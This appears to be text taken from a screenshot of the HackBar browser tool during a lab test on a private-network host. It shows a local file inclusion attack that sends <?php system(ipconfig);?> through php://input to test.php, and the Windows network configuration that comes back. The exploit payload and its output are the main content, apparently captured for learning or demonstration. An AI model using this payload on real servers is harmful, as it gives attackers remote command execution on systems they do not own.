 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.176.128:10086/test.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system(ipconfig);?>
NETCRAFT Services [No information available]
Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::648e:1a75:85f6:e176%11 IPv4 地址 . . . . . . . . . . . . : 192.168.176.128 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
192.168.176.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : localdomain